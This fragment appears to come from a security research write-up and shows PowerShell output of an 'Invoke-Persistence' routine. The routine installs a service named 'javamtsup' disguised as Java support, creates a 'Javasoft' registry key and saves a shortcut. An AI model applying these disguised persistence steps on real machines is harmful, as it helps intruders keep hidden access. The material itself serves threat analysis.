 PS C:\Program Files\SysinternalsSuite>  Invoke-Persistence -PersistStep 1
Invoke-Persistence -PersistStep 1
Status   Name               DisplayName
------   ----               -----------
Stopped  javamtsup          Java(TM) Virtual Machine Support Se...
PS C:\Program Files\SysinternalsSuite>  Invoke-Persistence -PersistStep 2
Invoke-Persistence -PersistStep 2
Hive: HKEY_LOCAL_MACHINE\SOFTWARE
Name                           Property
----                           --------
Javasoft
[*] Attempting to save shortcut
[*] Shortcut saved
山石网科安全技术研究院